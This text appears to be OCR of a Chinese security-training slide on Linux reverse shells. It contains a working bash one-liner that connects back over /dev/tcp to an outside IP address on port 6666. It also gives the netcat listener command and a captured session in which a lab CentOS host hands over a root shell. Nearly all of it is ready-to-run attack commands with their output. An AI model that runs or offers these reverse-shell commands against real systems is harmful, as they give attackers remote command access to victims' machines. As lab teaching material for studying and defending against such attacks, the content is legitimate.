 Linux反弹shell
合天网安实
WWW.HETIANLAB
03
Bash
被控端：
bash -i >& /dev/tcp/47.101.214.85/6666 0>&1
控制端：
nc –lvvp 6666
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52576
[root@centos ~]# ls
ls
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
[root@centos ~]#
[root@centos ~]# bash -i >& /dev/tcp/10.10.1.11/6666 0>&1